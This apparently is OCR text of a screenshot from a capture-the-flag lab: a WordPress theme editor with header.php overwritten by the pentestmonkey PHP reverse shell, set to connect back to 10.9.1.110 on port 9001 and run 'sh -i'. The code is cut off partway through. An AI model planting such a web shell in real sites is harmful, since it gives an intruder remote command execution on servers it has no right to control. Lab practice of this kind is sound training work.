 10.10.104.220/wp-admin/theme-editor.php?file=header.php&theme=twentyfifteen
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 0 + New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: Header (header.php)
Select theme to edit: Twenty Fifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.1.110';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template